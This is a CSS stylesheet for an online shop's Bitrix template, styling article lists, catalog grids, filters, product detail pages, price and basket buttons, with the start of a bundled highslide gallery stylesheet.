div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */


/* Start:/bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474*/
/**
* @file: highslide.css 
* @version: 4.1.13
*/
.highslide-container div {
	font-family: Verdana, Helvetica;
	font-size: 10pt;
}
.highslide-container table {
	background: none;
}
.highslide {
	outline: none;
	text-decoration: none;
}
/*.highslide img {
	border: 2px solid silver;
}*/
.highslide:hover img {
	border-color: gray;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-gallery .highslide-active-anchor img {
	border-color: black;
	visibility: visible;
	cursor: default;
}
.highslide-image {
	border-width: 2px;
	border-style: solid;
	border-color: white;
}
